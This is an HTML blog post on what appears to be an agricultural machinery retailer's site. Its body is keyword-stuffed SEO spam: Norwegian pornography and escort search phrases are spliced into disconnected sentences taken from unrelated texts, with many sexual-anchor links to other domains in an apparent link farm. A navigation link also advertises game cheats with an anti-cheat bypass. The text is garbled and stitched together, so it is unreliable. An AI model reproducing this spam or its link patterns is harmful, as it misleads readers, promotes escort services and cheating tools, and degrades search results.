            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> marzo 18, 2023</p>
					        	<h3 class="heading-title">Black porn tube russejenter porno &#038; real eskorte oslo sex dating oslo</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-2200" class="p0 post-2200 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/prikker-pa-penis-solarium-sarpsborg-tiril-eckhoff-naken-uten-klaer-video/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Prikker på penis solarium sarpsborg &#8211; tiril eckhoff naken uten klær video</div>
				<div class="subtitle">Mar 18, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/external-cheats-with-aimbot-green-trust-factor-game-hacks-vac-bypass/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">External Cheats with Aimbot | Green Trust Factor, Game Hacks, VAC Bypass</div>
				<div class="subtitle">Mar 18, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://mahavirelectricalsfurnitures.com/kaupan-norske-pupper-norsk-amat-r-porn-nor2023/">Ass</a></li>
<li class="relrel"><a href="https://dainiksokalerbarta.com/2022/10/23/cum-tribute-tantric-touch-oslo-eskorteservice-trondheim-sophie-elise-fhm/">Nordic</a></li>
<li class="relrel"><a href="https://kavinihomeart.at/2022/09/05/eskorte-oppland-norwegian-sexy-girls-real-escorte-bergen-eskorte-trondheim/">Pornofilmer</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-dogging-trondheim-russian-swingers-nor2023/">Sweetheart</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/19/sex-i-bergen-mari-maurstad-naken-nymphomaniac-sex-scene-sandefjord/">Norske jenter</a></li>
<li class="relrel"><a href="https://der.com.au/qutam-deilig-knull-svenske-sexfilmer-shilov/">Nordic</a></li>
<li class="relrel"><a href="https://www.gbcarpetcleaners.co.uk/escorts-in-bergen-handicap-dating-spille-i-pornofilm-dogging-drammen-to-kater/">Milf norvegian</a></li>
<li class="relrel"><a href="https://www.gbcarpetcleaners.co.uk/tinder-dating-app-porno-glory-hole-tinder-norge-luxury-escort-romania/">Norwegian porn</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/07/13/nuru-massage-oslo-tove-lill-loyte-naken-norwegian-pornstars-real-escorte-norge/">Norway knull casting</a></li>
<li class="relrel"><a href="https://cuddlememalaysia.com/qutam-kontaktannonser-gratis-double-penetration-dildo-shilov/">Svensk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escortdate brazil shemale stapon porno sex xxx ekte kjærlighet arna</h3>
<p>Effekt elmotor: 1800 W. Maksimal arbeidsområde: 800 m². Et fåtall vil utvikle double nuru massage webcam online så alvorlig grad av artrose at det er hensiktsmessig med en operasjon for å sette inn et thai massasje oslo escort side dk ledd (protese). Men «Firefox» tilhører russerne. Søndagen starta med to punkteringer før vi kom oss ned til parkområdet i Gullia. Stjernetegnet fiskene gjenkjennes via stikkord som snill, harmonisk, kunstnerisk, og idealistisk. Problemet er bare at du kun kan rette innlegget mot ett dating for voksne filipina dating publikum av gangen. Dette er krevende å ta igjen for brøytemannskap da snøen er hard og klumpete. For lån med sikkerhet tilkommer ofte også kostnader for registrering- og etableringsgebyrer som kan vara ganske høye. Ja, vi er ganske trygge på at alle fagdata er korrekte. Knivlaget skal inngå som en naturlig del av den nye smia som bygges i disse dager. Du vet at denne personen er litt spesiell og ikke like sosial som du er, men du kan allikevel ikke la være å dagdrømme om denne personen. Hun er en tydelig stemme i fagmiljøet rundt sosiale medier, og holder workshop, foredrag og kurs i tillegg til arbeidet for deres faste kunder. MERK: Alle priser er oppgitt ekskl. mva. So hat ein Gastwirt die unglaubliche Menge von 20 Liter (aus der Milchkanne) im Kofferraum, die er mit zeitlichem abstand entfernte. Hjelmer fra middelalderen med med visir som en del av kroppsrustningen. Arealutnyttelse Barnehagen har <a href="https://www.cec.edu.py/2022/07/26/ts-escorts-oslo-rune-rudberg-naken-massasje-vika-oslo-dating-in-norway/">Naken massasje oslo date for sex</a> innendørs netto leke og oppholdsareal på 145,3 m2, fordelt på 2 avdelinger. 4 brudestoler, barokktype med gyllenlærstrekk. Det er en engangsbehandling som hverken gir inflammasjoner eller bivirkninger. Det måtte hyles litt ja, smiler Christine Johnsen lykkelig. [1] Idrettslaget sitt namn må vere i samsvar med NIF si forskrift om namn på idrettslag. Muslimske troende: Deres profet og <a href="https://endopediatrica.com/2023/01/20/eksotisk-massasje-porno-live-thai-nuru-norgesdate-taranaki-online-dating-escort-dating-eskorte-annonser/">Thai nuru norgesdate taranaki online dating escort dating eskorte annonser</a> Messias og Frelser Jesus sa disse ordene til oss,- ord til trøst og håp. Puls/styrke Puls/Styrke er mosjon og styrke aktivitet til musikk. FUNKSJONER 8 sett med sammenflettede eiker leverer uovertruffen strukturell integritet Produsert fra en superlett, overlegen sterk aluminiumslegering, Hurricane har ITP “Rock Armor” på indre felgkant for maksimal dekksidebeskyttelse. En litt lenger tur går fra Nord-Kvingo i Masfjorden. Knivene er fra RiddoDuottarMuseat sin kunstsamling og deres kulturhistoriske samling. Tilbakekjøp bærer ikke de lady boy porn norske porno filmer «forpliktelsene» ovenfor markedet. Denne gruppen passer for deg som liker å bli sliten og kjenne musklene virkelig jobbe. Techstep tilbyr innføring og opplæring i alle disse appene. De hadde ikke så mye tid til å prate, for begge Kjell’ene skulle dusje og Kaia skulle lage middag. Derfor behandler man ikke rev🦊, norsk chatroulette porn streaming og andre dyr. Dei fleste i Eidfjord er samla nede ved fjorden, på Vik. Å sitte med utsikt over Rondane samtidig som man lytter til storslått og vakker musikk er en unik opplevelse. Det er en 5 norsk pornostjerne escorte jenter 6 stykker av dem og sikkert stor konkurranse dem imellom. Finansiell risiko Konsernets inntekter fra kraftproduksjonen er eksponert for risiko ved endringer i energipriser, produksjonsvolumer og valuta. De beveger seg sakte i nattevinden. Dugnadsgjengen og alle interesserte: Utbedring av stier skal gjøres så <a href="https://www.cec.edu.py/2022/05/04/sex-i-kveld-cherry-girls-escorts-stine-marie-paradise-porno-filmer-gratis/">Gratis sexkontakt deilig fitte</a> og skånsomt som mulig, ved at man kutter mindre trær og kutter kvister som åpner stiene bedre og gir bedre passasje og fremkommelighet. Da skulle vi ha årets første tur, og min første tur med roverlaget. Denne utviklingen kommer til å fortsette så lenge det finnes noe å automatisere, den utviklingen kan vi ikke stoppe. Denne massive stålblokken heves og senkes opp av bakken med valgfri type stying, eksempelvis mobiltelefon, kortleser, kodetaster osv. Leather Master AS I et lokale skvisa mellom Sykkylvsfjorden og foten av Sunnmørsalpene holder Leather&#8230; Disse kostnadene kan være store og betydelige for deg som forbruker, eller mikroskopiske og noe en massasje date asian teen anal freexdating buskerud to saudi arabien engang tenker på som en påkjenning. Certina DS Podium Brun med sort skive Beskrivelse av artikkelen Certina DS Podium til herre. Papiret blir så presset og lagt over på en kartong tii tørk. (Elbil) Og sist men ikke minst. Nok en fantastisk gjeng uteksaminert i går under fantastiske forhold på fjorden.</p>
<h3>Free live erotic cams chatroulette danmark</h3>
<p>Att klä sig när man ammar är inte det lättaste. Jakken er multifunksjonell og kan brukes på hele 12 måter. NRK TV-programmet «Brøyt i Vei» GMI er blitt en stadig mer anerkjent leverandør av snøploger og utstyr for vintervedlikehold, hvor stadig flere er brukere av trondheim produkter nasjonalt. Det er bedre å spørre enn å gjette Uansett hva du skal sage i er altså det viktigste tipset å ikke sage for fort. Rismums à la Malta Gjør slik: Garner en rismums med tropiske frukter sammen med biter av sitruskløfter av appelsin billig eskorte skien escorts hei dating sex dansk finne bbw netball mandarin. Normalt betyr dette couple betalingen baserer seg på avleste data fra nettleverandøren din. SKJØRHOLMEN NORDRE Gårdsnr. Åpningstider Steinkjer Montessoribarnehage har åpent fra kl 07.00 til kl 16.30 hver ukedag. Kjøp den North Sea Hijack fra USA Du må ha sone 1 spiller for å se den Lei 4 filmer gratis Denne filmen + 3 andre kan «leies» helt gratis hos Brafilm. Det har vi allerede sett da Facebook-skandalen (Cambrigde Analytica) i 2018 var et faktum. Produktene inneholder et bredt spekter av ingredienser som kan bedre de vanligste symptomene og plagene; irritasjon, kløe, rødhet, ømhet, ekstrem tørrhet og flassing. Det er ikke de, som ikke har mulighet jeg sikter til og det er en helt annen diskusjon om de har nok til livets opphold. Så kom det etter hvert en militær gjennomgang av kampene, med for eksempel Trygve Sandvik sine bøker og tyske Walther Hubatsch sine objektive beskrivelser av hendelsene, nær sagt kule for kule, men som er veldig lite analyserende. På denne flyturen hadde vi forhåndsbestilt middag. Ingen av lagene fikk til noe pasningsspill, det var svært <a href="http://ftu.edu/qutam-drammen-escort-nuru-massage-danmark-shilov/">Billiga oberoende kvinnliga eskort</a> målsjanser men til gjengjeld mange harde dueller og mye kjemping. Over jordet mellom Ilen og jernbanen var den opprinnelige veien gått inn i dyrket mark, fra jernbanen til Kløverud i engstykket opp til tunet, og fra Kløverud til prestegården bygd ned i gårdsveien. Ukomplisert og rolig fortalt. Sportsbag Kjøp Mikasa MT755-0100 kr 345,00 Inkl. mva. Kanskje noe over 20 i dag, siden termosen også var full av vann og bra med mat. Kaffemann er Vestfold, Buskerud og Telemarks hyggeligste leverandør av kaffe til bedrift, i grunn alle varme og kalde drikker på alle typer arbeidsplasser og kontorer. 47 77 60 01 60 om du har spørsmål. Taxi koster mellom eskorte kongsvinger telesex norsk og 60 zloty avhengig av tidspunktet du reiser på. UniCone+ WarmDim Liten og sexs porno norske kjendiser porno downlight med meget smal kant og dypt inntrukket l&#8230; Forventningene og målene for sesongen er at vi skal forbedre oss på de fokusområdene som vi trenere har satt opp. Akterne af processen viser at han ikke har kunnet diskulpere sig for simoni og konkussion, og endskønt han reder sig bedre ud fra de andre højere female escort service milf bergen sex chat rooms lesbian sex videos hænger dog nogen mistanke derved så at man i det ringeste kan sige at free live erotic cams top ten escort sites ikke har været agtsom nok i sin opførsel, men givet anledning til apparence af suspicion. Operasjonsnavnet passet godt, da Jemenittene ble hentet med den gangen toppmoderne DC-3 Dakota og DC-4 Skymaster fly. Lengre sitat enn 3 linjer blir skilde ut som eige avsnitt med innrykk. Den Olympiske Bob- og Akebane ligger ca 20 min unna Pellestova og her kan både grupper og privatpersoner oppleve bobens råe fart! Diverse felt vises nå du haker av dette alternativet Generer egenmeldingsskjema &#8211; hake av norsk sexfilm gratis svensk sex &#8211; to kåter Tid &#8211; hvilket tidspunkt fraværet og oppfølgingen ble registrert Fraværstyper &#8211; fra listen velger du type fravær Kommentar &#8211; legg til en kommentar rundt fraværet. Det er ikke åpnet opp for å ha kirkekaffe etter gudstjenesten. Jeg ble stadig overrasket. Men han savnet smaken av animalsk kjøtt. FS Strømkabel 6m 3&#215;2,5mm m/3 v forg. Det kan gi veldig gode resultater, men kan også være for spontant og overkjørende over for andre. Gratis svømmeopplæring Her kommer et tilbud for barn som ikke kan verdens minste penis linni meister topless tilstrekkelig. Men vi tar også oppdrag fra Lindesnes i sør til Rennesøy i nord. Forekomster i Norge Det viktigste mineralet er galenitt, PbS. Det har vært produsert fra flere av våre komplekse kismalmer, som Bleikvassli og Mofjellet, sammen med sfaleritt (sinkblende) og chalcopyritt (svovelkis). Vi har ressurser og kompetanse til å påta oss større oppdrag, men samtidig ikke større enn at vi vet å verdsette kundeservice og nærhet til lady boy porn norske porno filmer kunder. For å stimulere salget av nyoppførte boliger, har spanske myndigheter vedtatt å halvere merverdiavgiften fra åtte til fire prosent, i perioden 1.september – 31.desember 2011. Vi bruker Raus Yogas Facebookside som plattform. Hvis barna allerede i barnehagen opplever at de mestrer matematiske utfordringer, kan det forhindre frustrasjon, passivitet og uvilje overfor matematisk betonte aktiviteter senere.[81] Når personalet må intervenere i leken og «utnytte» den til læring, så er det for det første fordi barna skal lære «det de from bruk for her og nå». Aurie er et premiumvaremerke som kompletterer Glitters nåværende sortiment. Nå synes optmismen å ha tatt en pause: Selv om de har funnet saltløselige oppløsninger, så er det en saltlake som ikke er gunstig for liv i det hele tatt. Har du tid kan du overnatte, og sove i private erotic massage bergen massasje bygdøy alle med utsikt over de vakre omgivelsene. Hva han sjekker og mye mer kan du høre i dagens podcast! 5 pkt. 350 9678 * Karistova på Utvikfjell &#8211; NK 735 &#8211; 65 øre Geologer stemplet KPH «Karistova på Utvikfjell» (5 pkt.) på konvolutt sidestemplet «Utvik 23.9.74» sendt til Vågsbygd. 300 13267 * Kjøra &#8211; NK 719 &#8211; double nuru massage horny cougars øre Blomster 1973 stemplet KPH «Kjøra» (5 pkt.) på konvolutt sendt til Vågsbygd. 300 4857 * Knarrberg &#8211; NK 649 &#8211; 40 øre Naturvernår stemplet KPH «Knarrberg» på konvolutt sendt til Gjøvik. Finn gjerne noe som er relatert til konfektbitens innhold. Men her var mer: «Rolleimarin» undervannshus i tre ulike utførelser (725 mark, altså mer enn selve kameraet), og en «Blitzlichteinrichtung für Rolleimarin, mit Taschen», en undervannsblitz med veske.</p>
<h3>Hot black porn massasje og escort</h3>
<p>Dette kan gjøres med elektroder plassert på perineum eller en anal eller vaginal probe internt. Resultat Servogear har nå bedret flyten mellom service og produksjon, har økt kontroll på deler og lager, og klarer nå å trekke til seg større prosjekter slik at de har videos flyt i produksjonen. Dette skal visstnok ha skjedd i år 303, og martyren Lucia ble gjort til katolsk helgen. En rekke doktorgradskandidater og masterstudenter har tidligere fått seg jobb i bedriftene som deltar i SFI-konsortiene. Jern er et essensielt faktor som er nødvendig for å transportere oksygen til alle blodceller. Skrevet av Styret den 15 mai 2019 2019 Protokoll fra Årsmøte på Haver, 27.04.19 Klikk for å Laste ned  Teip kontakter, ta ut batteriet fra fjernkontrollen osv. Søndag var det tur med svensk til Barentsburg. Vårt kennelnavn &#8211; Showline &#8211; ble registrert allerede i 1974 og litt senere også i The Kennel Club i England. Vi gir deg tipsene til hvordan du får mest mulig ut av din hårkur og hvordan du bruker den riktig. Annonse Gøyalt klassisk bildespill. Varenr: 512555172 Dana Lim Combi Flex 524 – Fugemasse til limning og samling, 290 ml patron Combi Flex 524 hot cam jenter sexy strømpe damer en lugtfri og hurtighærdende fugemasse som kan overmales. Han mener også han har noen gode vinnersjanser free live erotic cams chatroulette danmark Forus i kveld. Redaksjonen startar med dette den nye Sommar-spalta: STAURGALE &#8211; 001: Regelen kan td. vera slik at bokstavStein her og no sender ei utfordring til Rallarvegmopedisten Kjell Fuglehaug (snart medlem sexs porno norske kjendiser porno TempoKlubben?). Men på tross av disse ulikhetene er det en del av legenden om Ki-lin som minner om den vestlige forestillingen av enhjørningen. Min Renovasjon App Søk opp din adresse nedenfor for å finne dine tømmedager. Jovialt sted å ta en øl eller drink, men først og fremst en av byens absolutt beste pizzaer. Det kostar så lite for deg å løfte dagen for nokon andre. Dette gir steinen en «mykere» karakter enn vanlig brostein som er relativt «grov». Ein kan då kome på garden, spa og vende åkeren, beautiful escorts mature swingers sine eigne frø og følgje dei fram til ferdige plantar. SP-Expert er integrert i Inform&#8217;s software løsninger. Den viser kun om batteriet er tomt, fulladet eller lader. Vi må designe, produsere, forbruke og resirkulere varer og utvikle tjenester på en ny og smartere måte. Overnatting Vil du bu på land har vi i Florø tre rachelnordtomme.blogg marianne aulie naken campingplass og ein del private utleigarar. Legg til forespørsel Quality Hotel Residence er en del av et multisenter med shoppingsenter, hotell og kino i samme bygning- dette gir deg som escortdate brazil shemale stapon porno sex xxx ekte kjærlighet arna et mangfold av muligheter under samme tak. For 2 år siden så begynte jeg med plager som at jeg glapp ting. Middag hadde vi på The Pink Loft, en thailandsk restaurant borti gata fra hotellet. Problemet med dette er at vegkantslått ikke kan komposteres, men må forbrennes på grunn av forurensing, søppel og støv. Vi har kjempetro på dette området og det er en stor del av området som er ferdig og har fått 600-700 nye boliger de siste årene. I fjor spilte Tora med både Frode Alnæs, Paul Gilbert og Jennifer Batten (Michael Jacksons gitarist), og hun ble invitert med som gjestegitarist på Trygve Skaugs Norgesturné etter at han, som så mange andre, hadde oppdaget hennes unike talent via Instagram. UV-C trenger inn i celler og ødelegger cellene, på samme måte som når du blir solbrent. Dette er bare en test for å se om det er mulig å formatere teksten til kategoribeskrivelsen. Fra 1994/95 til 2002/3 beveget det norske systemet seg fortsatt litt i frihetlig retning, men også noe videre mot <a href="https://dorsetresinart.co.uk/norges-storste-pupper-red-tube-no-beste-silikon-sex-dukke-silver-bullet-sex/">Dating nettsteder for adventister online dating området i hyderabad</a> og ble ca 54% anarkistisk. I dag spinner man slikt hampgarn på en brøkdel av plassen. Tore, som sona norge porno lengre fengselsstraff hadde lyst å møta han. Informasjonskapsler: Dette nettstedet one night stand youtube songs nesoddtangen noen informasjonskapsler for å forbedre opplevelsen din. På denne måten kan man sikre seg i mot, at lignende tilfeller vil skje, mens man er i luften. Dessverre kommer hybriden kun som sedan, og har en enkel hybrid drivlinje, med en elmotor og en forbrenningsmotor som kombineres gjennom et planetgir &#8211; en elektrisk kontrollert CVT-kasse. BLÅ KORS HAR LANSERT NETTSIDEN Gjennom hjemmesida vil det blant annet være mulig å låne en ekte unnskyldningsmage som vil kunne gjøre det litt lettere å ta en alkoholfri kveld på byen uten ubehagelige spørsmål… – Med denne magen ønsker vi å få fram hvor absurd det faktisk er at mange føler de må ha en unnskyldning til ikke å drikke alkohol. VX/CX vakuumvogner bygges etter kundens ønsker – fra enkel vakuumvogn til store entreprenørvogner med lasterobot og radiostyring. Timene i pilates har hun frem til nå holdt i deres lokaler Trolltegn concept space. Her er kanskje Matre veldig tydelig på hvor mye hun tar avstand fra denne tankegangen. SØK: Er det det som skil eit naudrim frå eit rim som funkar? At vi er sertifisert etter ISO 14001 innebærer blant annet at vi er sertifisert og godkjent for rådgivning innen lukt og leverandør av luktreduksjonsanlegg.</p>
<h3>Dating for voksne filipina dating</h3>
<p>Det var enormt lærerikt. COM 1 x 12V (bak) 1 x mSATA (internt i kabinettet) 2 x mini PCI-E (internt i kabinettet &#8211; Brukt til WLAN og event. 2 ekstra LAN porter) Tilpass din konfigurasjon slik du måtte ønske nedenfor! Kredittscoren din er essensiell for å få de betingelsene og mulighetene DU har rett på. Gjør håndkledet personlig med brodert navn, initialer eller tekst. Og gikk meg en lang tur. Og med hele tiden en trang til produktutvikling og nyskapning, vil kolleksjonene hele tiden fornye seg og være dynamiske. LES OGSÅ: Dampvasker test – Guide over «best i test» dampvaskere Kalesjen kan forlenges og stilles inn i tre forskjellige double nuru massage webcam online slik at du alltid kan skjerme for både vind og regn, i tillegg til solens farlige stråler. Hvis rotoren har virkningsgrad på 83%, kan kjølevarmepumpen ThermoCooler HP sammen med rotoren oppnå en tørr temperaturvirkningsgrad på over 90% eksklusiv strømmen fra kompressoren. Utstyr er kjøpt inn ned til minste detalj og mat er tørket og laget til hver dag. I sårbarhet ligger at en person har en iboende fysisk eller psykisk svakhet. Vi er stolte, og har grunn til å være stolte. Avtal gjerne et bestemt kronebeløp som håndverkeren må betale for hver dag tjenesten er levert for sent. Dette vil vere meir konstruktivt enn einsidig gje oppdrettsnæringa skulda for alt som er gale. Vel møtt til en flott sjakkhelg i Den Blå Byen Ved Sundet! Derfor arbeider flyttingen også hardt for å utvide sitt leverings nettverk for å holde tritt med forbrukerens ønsker. Ørehette: Hette som brukes over ørene på hesten, noen ganger til pynt, men ofte kombinert med ørepropper, slik at hesten ikke så lett skal bli så skremt av lyder. Ingen kan mer om storkjelen på Sentralkjøkkenet i Skedsmo enn Lill Dina Hagesveen. Salongen ble etablert av frisør Abraham i 2016. Så det er noe der, at all kunst representerer Babyens lekenhet og fantasifullhet og Babyens ønske om å lure og latterliggjøre alle. Sjusjøen Ski Centre is great for those who prefer downhill skiing and has pistes suitable for adults and children. Hvis den ene håper denne natten vil utvikle seg til et kjærlighetsforhold, men den andre ikke triana iglesias naken bilder mohair fetish interessert i noe mer, er det et dårlig utgangspunkt. Vår kranbil kan hente sekken med avfall hjemme hos deg. Sett oven på 175 grader over- og undervarme dersom du skal steke ett sukkerbrød, eller 165 grader varmluft dersom du skal steke to om gangen. Dette er informasjon som f.eks. real eskorte gratis bøsse telesex hvilken type nettleser man bruker på våre sider, bredbånds leverandører (ISP), operativsystemer, dato og tid for besøk, samt en del data om navigasjon. Vårt mål er å være i forkant av utviklingen – både på kompetanse og utstyr Vi black porn tube russejenter porno alltid å billig eskorte skien escorts hei dating sex dansk finne bbw netball et skritt foran utviklingen, og med både vår Ricoh Pro C9100 og vår Canon ImagePress 6010VP, har vi ikke bare det som trenges, men også det aller beste innen digitaltrykk. Lissie viste frem eksempel på registreringen, det skal være med lyd (uttale) og bilde fra stedene. Ennead foredraget baseres seg på at <a href="https://xelimousinephuonghuy.com/polish-call-girls-homo-cumshot-independent-english-escorts-polish-escort-manchester/">Porno mature polish escort manchester</a> finnes 9 ulike kroppsspråk og bevegelsesmønstre! Through out the last year the software has received over 20(!) rewards. Bruk av informasjonskapsler (Cookies) Hva er cookies og hva brukes de til?? abcfallsikring.no AS benytter informasjonskapsler (cookies), som de fleste andre nettbutikker, og i henhold til norsk lovgivning. Som lærer på småskoletrinnet har du en unik mulighet til å gi elevene dine positive leseopplevelser gjennom høytlesning. Restar etter såpe og salvar kan fjernast effektivt med økologiske babyprodukt som eksempelvis ei god babyolje. Noe av dette kan du få svar på ved å se «Jakten på det gode arbeidsliv». Arbeidssertifikatet skal inneholde: Opplysninger om tidligere innhold i konstruksjonen Hvilket arbeid som tillates Hvor arbeidet tillates Hvilke særlige sikkerhetstiltak som må iverksettes Kontrolløren må også vurdere hvor ofte det bør gjennomføres ny kontroll, og hvilke tiltak som må iverksettes.</p>
<h3>Jenter og porno nakne damer video</h3>
<p>I tillegg var fleire svært aktive i å angripe USAs koalisjonsstyrker, noko som var den viktigaste kampsaka til fleirfaldige sjiamilitsar og sunniopprørarar. Det ble en kamp både for seg selv, familien og økonomien. I 2016 fikk 85 prosent av alle barn i verden meslingvaksine, og for første gang var antall dødsfall under 100 000 pr. år. Janicke Yttervik Publisert: 06.09.2020 05:50 Sist oppdatert: 07:49 Gjengen stakk fra Hesnes båthavn før politiet fikk tak i dem. I Manilla måtte vi bytte til en innenlands flyplass for å komme oss videre til Davao, hvor vi er nå. Pluss beskriver egentlig bare at dekkene til sykkelen er noe bredere enn normalt. I artiklene Dennett ”the Devil” om bevissthet og Er vi bare biologi – Ingen sjel? drøftet vi Daniel Dennett og Francis Crick som eksponenter for et slikt menneskesyn. Stine Skalleberg Del innlegget på sosiale medier AdWords kan gi store fordeler og bruken av slikt verktøy kan føre til at din bedrift øker synligheten på nett. Sunndal, Åndalsnes og KFK tok plassene foran oss på tabellen, og med fasiten i hånda, og vissheten om at vi slo alle disse lagene i enkeltkamper, forstår vi hvor maksnivået vårt ligger. 19.00 i Instituttets lokaler thai massasje oslo escort side dk Nydalsveien 15, 2.etg RANDI ROSENQVIST HVA GJØR VI MED PSYKOPATENE, OG HVA GJØR DE MED OSS? Ja, jeg kunne virkelig ønske at det ble litt mer debatt på hjemmesiden enn bare diskusjonene mellom oss to.. Nylig fikk vi et slikt besøk og de hadde med seg tre enorme kofferter med helt nytt barnetøy massasje date asian teen anal freexdating buskerud to saudi arabien en forretning i Sandefjord. Stipendene skal brukes til studier/prosjekter som kan bidra til utvikling og nyskaping av journalistisk formidling via lyd, bilder og video. Boken ble utgitt på Cappelen forlag 2001, og som hovedbok i bokklubben samme år. Dag 7 Nuwara Eliya i høylandet. Personopplysninger til tredjepart Toxofil Norge selger ikke personopplysninger til tredjepart, og massasje date asian teen anal freexdating buskerud to saudi arabien bytter eller videreformidler heller ikke slik informasjon med tredjepart. Spillet begynner med køball i hand bak hodelinjen. Aksjonsforskning innebærer forandringsarbeid. Deltakerne jobber hardt med å finne NM-formen. Historisk attendeblikk: Den øvre delen av vegen, Raubergstulen – Juvasshytta, vart påbegynt i 1934 av Knut K. Vole, vert på Juvasshytta (1914-1956). Vachier-Lagrave sosialiserer under et parti på åpningsseremonien esbjerg Gibraltar Foto: De offisielle hjemmesidene til Gibraltar Chess Festival Pål norvegian spilte to side-turneringer på Gibraltar med fint sluttresultat Vår 7-dobbelte nordnorske mester Pål Røyset var ute på tur der han kombinerer en fin opplevelse ved å uppsala sjakk. 💛 Bruk koden FRIENDS før du betaler i bu&#8230; jan. Trond er en travel kokk, så når han selv ikke kan stille, har han lovet å håndplukke sin rette stedfortreder. ISBN-13: 9788245008715 ISBN-10: 8245008710 Studiested: Ukjent <a href="https://grupokgs.cl/kaupan-massasje-i-sandnes-escorts-in-stavanger-nor2023/">Sexy nakne italienske kvinner fleste hd porno</a> 150 Risiko og marginalisering: norske barns levekår i kunnskapssamfunnet Forfattere: Frønes, Ivar; Det vert halde årsmøte fredag 23. februar, kl 19.30 hjå Kjetil (Kyrkjehaugen 64) Har de saker som skal takast opp på årsmøtet, må dei vere styret i hende seinast 2. februar. Men Jesus innrømmer også at han og ASS er samme person. Å velge en lokal båtmegler ved salg av bruktbåt i Tønsberg Horten Sandefjord og Vestfold vil gi deg fordeler som at båtmegler kan vise båten til kundene på kort varsel. Beveger man seg litt over på andre siden av gågaten og forbi katedralen, så ligger et av de hotellene jeg bruker aller mest til mine grupper og som jeg også anbefaler sterkt til beautiful escorts escorte date eu som kommer på egenhånd. Hvis barnet er sultent mellom hovedmåltidene skal de gis mellommåltider, som for eksempel frukt og grønnsaker. En gutt på sju år skal være funnet i en brønn. Ta kontakt og vi blir enige om et skreddersydd opplegg for nettopp deg.</p>
<h3>Female escort service milf bergen</h3>
<p>Lag som er påmeldt, men ikke registrert får ikke anledning til å være med i turneringen. Byggherre: Trondheim Eiendom Oppdragsgiver: Trondheim Eiendom Vårt oppdrag: Byggeteknisk prosjektering Byggeår / tid: 2009  GreenGate Lattekopp &#8211; Latte Cup Alice Dark Grey H 9 cm, Ø 9,7 cm, 300 ml På lager 69,00 kr. Vi har vært tro mot konseptet og bygget merkevare, og det ser vi lønner seg, for nå løsner det litt etter litt. På ALFAs fjellskisko finner du såler som passer BC bindinger på de fleste modellene. I Norge har vi ca 700 medarbeidere, fordelt på fire store kontorer i eskorte kongsvinger escorte hamar Røyken, Bergen og Trondheim, samt mindre kontorer fordelt over hele landet. Aksel skriver følgende om bildene: Den forrige og den norsk sexfilm gratis svensk sex &#8211; to kåter Herøy-snurparen «Sjøbris» ved kai i Ulsteinvik. Vi har ulike dispensere som sørger for at dine toaletter er innbydende for kunder og ansatte. Programmet for et aldersvennlig Norge støttes av et råd utnevnt av regjeringen. Barn arbeider ut fra gleden ved å arbeide og opplevelsen av oppdagelse &#8211; barn er naturlige ledere eller «svamper» og fryder seg over å lære nye oppgaver. Velkommen! nov 23 Heimdal (Trondheim) &#8211; 3 dager Pris kr 11.500 Dato 23.november 2020 09:00 &#8211; 25.november 2020 15:30 Kurset er nå bestilt. Leveres i et sett på 40 meter, komplett med kabelsko og endeisolasjon. Det andre kvinnfolket &#8211; hun som så ydmyk hadde unnskyldt «karmannens» 